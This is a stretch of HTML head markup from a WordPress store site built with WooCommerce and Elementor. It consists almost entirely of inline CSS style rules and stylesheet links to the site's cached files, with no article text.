linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--caros-medium: caros-medium;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-base-3-color{color: var(--wp--preset--color--base-3) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-base-3-background-color{background-color: var(--wp--preset--color--base-3) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-base-3-border-color{border-color: var(--wp--preset--color--base-3) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-caros-medium-font-family{font-family: var(--wp--preset--font-family--caros-medium) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<link rel='stylesheet' id='woocommerce-layout-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/e98f5279caca.woocommerce-layout.css"/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' media='only screen and (max-width: 768px)'  data-href="https://yawnder.com/wp-content/cache/flying-press/59d266c0ea58.woocommerce-smallscreen.css"/>
<link rel='stylesheet' id='woocommerce-general-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/0a5cfa15a1c3.woocommerce.css"/>
<style id='woocommerce-general-inline-css'>.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}</style>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }</style>
<link rel='stylesheet' id='ivory-search-styles-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/45083ef30a6e.ivory-search.min.css"/>
<link rel='stylesheet' id='brands-styles-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/48d56016b20f.brands.css"/>
<link rel='stylesheet' id='generate-style-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/e87403c2e99d.all.min.css"/>
<style id='generate-style-inline-css'>body{background-color:var(--base-3);color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1440px;}.wp-block-group__inner-container{max-width:1440px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:var(--contrast);}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast);background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:var(--contrast);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast);background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}</style>
<link rel='stylesheet' id='generate-font-icons-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/b77f9e5ba86f.font-icons.min.css"/>
<link rel='stylesheet' id='generate-child-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/f15e90ff3367.style.css"/>
<link rel='stylesheet' id='e-sticky-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/7305ed8a30b2.sticky.min.css"/>
<link rel='stylesheet' id='elementor-frontend-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/c4cab6ce02bf.frontend.min.css"/>
<style id='elementor-frontend-inline-css'>.elementor-kit-62997{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-2edeca43:#4054B2;--e-global-color-36f25bf1:#23A455;--e-global-color-45baca3:#000;--e-global-color-1a4d77e4:#FFF;--e-global-color-359f9da:#073A6A;--e-global-color-32c59bb:#464646;--e-global-color-fa32493:#FF4242;--e-global-color-0062d07:#4559CE;--e-global-color-6a4a52b:#4559CE;--e-global-color-0f6d3b9:#F6F7FD;--e-global-color-25b86fc:#FF4242;--e-global-color-9cda310:#073A6A;--e-global-color-da12427:#FBE393;--e-global-color-5b2f803:#7EA29F;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-45baca3 );}.elementor-kit-62997 button,.elementor-kit-62997 input[type="button"],.elementor-kit-62997 input[type="submit"],.elementor-kit-62997 .elementor-button{background-color:#FFFFFF;}.elementor-kit-62997 e-page-transition{background-color:#FFBC7D;}.elementor-kit-62997 h1{color:var( --e-global-color-45baca3 );}.elementor-kit-62997 h2{color:var( --e-global-color-45baca3 );}.elementor-kit-62997 h3{color:var( --e-global-color-45baca3 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){--kit-widget-spacing:18px;}.elementor-element{--widgets-spacing:18px 18px;--widgets-spacing-row:18px;--widgets-spacing-column:18px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-8456 .elementor-element.elementor-element-22cbf57{--display:flex;}.elementor-8456 .elementor-element.elementor-element-35be3dd .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-8456 .elementor-element.elementor-element-2b1d7ce .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-8456 .elementor-element.elementor-element-5952097{--display:flex;}.elementor-8456 .elementor-element.elementor-element-8e20d8e{--display:flex;}.elementor-8456 .elementor-element.elementor-element-bf97b8c{--display:flex;}.elementor-8456 .elementor-element.elementor-element-dcfcad0{--display:flex;}.elementor-8456 .elementor-element.elementor-element-0f3b7cd{--display:flex;}.elementor-8456 .elementor-element.elementor-element-22127cc{--display:flex;}
.elementor-76680 .elementor-element.elementor-element-753bed1{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}
.elementor-79268 .elementor-element.elementor-element-e0d1a8f{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS *//* Fix for invisible Elementor footer links */
footer .elementor-widget-container ul li a {
    color: #9e9e9e !important; 
    font-weight: 500; /* This makes the font slightly bolder and easier to read */
}

/* Style for links on hover */
footer .elementor-widget-container ul li a:hover {
    color: #ffffff !important;
}/* End custom CSS */
.elementor-79067 .elementor-element.elementor-element-9f2080a{--display:flex;}.elementor-79067 .elementor-element.elementor-element-72b5c9cb{--display:flex;}.elementor-79067 .elementor-element.elementor-element-cdc4e8c .elementor-icon-list-icon{width:14px;}.elementor-79067 .elementor-element.elementor-element-cdc4e8c .elementor-icon-list-icon i{font-size:14px;}.elementor-79067 .elementor-element.elementor-element-cdc4e8c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-79067 .elementor-element.elementor-element-6e7fb5ea{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-79067 .elementor-element.elementor-element-6e7fb5ea.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-79067 .elementor-element.elementor-element-a24b47b img{width:1441px;}.elementor-79067 .elementor-element.elementor-element-9af8a7d{--display:flex;}.elementor-79067 .elementor-element.elementor-element-7d5326e{--display:flex;}.elementor-79067 .elementor-element.elementor-element-67f39db0{--display:flex;}.elementor-79067 .elementor-element.elementor-element-98f438e{--display:flex;}.elementor-79067 .elementor-element.elementor-element-0ffacc0{text-align:center;}.elementor-79067 .elementor-element.elementor-element-0ffacc0 .elementor-heading-title{font-weight:bold;}.elementor-79067 .elementor-element.elementor-element-23ef937{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-79067 .elementor-element.elementor-element-e095f6a{--display:flex;}.elementor-79067 .elementor-element.elementor-element-68c4f35{text-align:left;}.elementor-79067 .elementor-element.elementor-element-40c3ad9{width:var( --container-widget-width, 107.797% );max-width:107.797%;--container-widget-width:107.797%;--container-widget-flex-grow:0;}.elementor-79067 .elementor-element.elementor-element-40c3ad9.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-79067 .elementor-element.elementor-element-8e14514{--display:flex;}.elementor-79067 .elementor-element.elementor-element-f970e85{--display:flex;}.elementor-79067 .elementor-element.elementor-element-52ca69b{--display:flex;}.elementor-79067 .elementor-element.elementor-element-d95fbe4{--display:flex;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .eael-cat-tab{text-align:center;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-cat-tab a{color:var( --e-global-color-1a4d77e4 );background-color:var( --e-global-color-359f9da );}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .woocommerce ul.products li.product, .elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .icons-wrap.block-box-style{background-color:#fff;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .woocommerce ul.products li.product{border-style:solid;border-width:1px 1px 1px 1px;border-color:#eee;border-radius:5px 5px 5px 5px;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .woocommerce ul.products li.product woocommerce-loop-product__link img{border-radius:5px 5px 0 0;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .eael-product-wrap .product-details-wrap{padding:15px 15px 15px 15px;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .woocommerce ul.products li.product .woocommerce-loop-product__title, .elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .woocommerce ul.products li.product .eael-product-title *{color:#272727;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .woocommerce ul.products li.product .price, .elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .woocommerce ul.products li.product .eael-product-price{color:#272727;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .woocommerce .star-rating::before{color:#f2b01e;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .woocommerce .star-rating span::before{color:#f2b01e;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .woocommerce .eael-star-rating{color:#f2b01e;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .woocommerce ul.products li.product .onsale, .elementor-79067 .elementor-element.elementor-element-eb7e59c .woocommerce ul.products li.product .eael-onsale{color:#fff;background-color:#ff2a13;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .woocommerce ul.products li.product .eael-onsale:not(.outofstock).sale-preset-4:after{border-left-color:#ff2a13;border-right-color:#ff2a13;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .woocommerce ul.products li.product .outofstock-badge, .elementor-79067 .elementor-element.elementor-element-eb7e59c .woocommerce ul.products li.product .eael-onsale.outofstock{color:#fff;background-color:#ff2a13;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .woocommerce ul.products li.product .eael-onsale.outofstock.sale-preset-4:after{border-left-color:#ff2a13;border-right-color:#ff2a13;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .eael-product-wrap .icons-wrap li a{color:#fff;background-color:#0A001E;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .eael-product-wrap .icons-wrap:not(.details-block-style-2) li a{border-radius:33px;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .eael-product-wrap .icons-wrap.details-block-style-2 li:only-child a{border-radius:33px!important;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .eael-product-wrap .icons-wrap.details-block-style-2 li:first-child a{border-radius:33px 0 0 33px;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .eael-product-wrap .icons-wrap.details-block-style-2 li:last-child a{border-radius:0 33px 33px 0;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-gallery .eael-product-wrap .icons-wrap li a:hover{color:#F5EAFF;background-color:#4045AE;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-load-more-button{color:#fff;background:#1E2F6E;border-radius:33px;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-load-more-button:hover{color:#fff;background:#27bdbd;}.elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-load-more-button-wrap{justify-content:center;}.eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c div.product .product_title{color:#252525;}.eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c div.product .price{color:#0242e4!important;}.eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c div.product .price ins{color:#ff2a13!important;}.eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c .woocommerce-product-details__short-description{color:#707070;}.eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c .product_meta a.woocommerce-review-link, .eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c .product_meta a{color:#707070;}.eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c a.woocommerce-review-link:hover, .eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c .product_meta a:hover{color:#707070;}.eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c div.product table tbody tr, .elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-popup.woocommerce div.product .product_meta{border-color:#ccc;}.eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c div.product form.cart div.quantity .qty, .elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-popup.woocommerce div.product form.cart div.quantity > a, .elementor-79067 .elementor-element.elementor-element-eb7e59c .eael-product-popup.woocommerce div.product form.cart div.quantity > .button{color:#000;background-color:#fff;border-color:#000;}.eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c div.product form.cart div.quantity .qty:focus{border-color:#000;}.eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c .button, .eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c button.button.alt{color:#fff;background-color:#8040FF;}.eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c .button:hover, .eael-popup-details-render.elementor-79067 .elementor-element.elementor-element-eb7e59c button.button.alt:hover{color:#F5EAFF;background-color:#F12DE0;}@media(max-width:767px){.elementor-79067 .elementor-element.elementor-element-40c3ad9{width:var( --container-widget-width, 292.198px );max-width:292.198px;--container-widget-width:292.198px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-79067 .elementor-element.elementor-element-72b5c9cb{--content-width:1440px;}.elementor-79067 .elementor-element.elementor-element-6e7fb5ea{--content-width:1440px;}.elementor-79067 .elementor-element.elementor-element-23ef937{--content-width:1441px;}}</style>
<link rel='stylesheet' id='widget-heading-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/c3be9e612baf.widget-heading.min.css"/>
<link rel='stylesheet' id='widget-post-info-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/992229464da9.widget-post-info.min.css"/>
<link rel='stylesheet' id='widget-icon-list-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/c202159b2bdf.widget-icon-list.min.css"/>
